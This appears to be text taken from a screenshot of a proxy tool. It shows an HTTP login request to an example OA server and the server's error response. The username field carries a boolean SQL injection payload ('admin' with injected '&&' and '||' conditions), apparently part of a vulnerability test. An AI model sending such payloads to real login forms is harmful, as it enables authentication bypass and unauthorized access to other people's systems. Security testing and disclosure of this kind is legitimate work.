 Request
Raw Params Headers Hex
POST /user/login HTTP/1.1
Host: oa.example.com:8082
Content-Length: 85
Cache-Control: max-age=0
Origin: http://oa.example.com:8082
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8
Referer: http://oa.example.com:8082/user/login
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,mt;q=0.7
Cookie: OASESSION=28A34D6D5D4F73BCE1563267945EBF12
Connection: close
name=admin'%26%26'1'='2'||'1&passwd=123123&_csrf=ef954f26-73d9-4962-aa4e-9db75451c
af4
Response
Raw Headers Hex XML
HTTP/1.1 200
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
X-Application-Context: application:8082
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 25
Date: Mon, 08 Oct 2018 03:13:17 GMT
Connection: close
<h3>Something Wrong!</h3>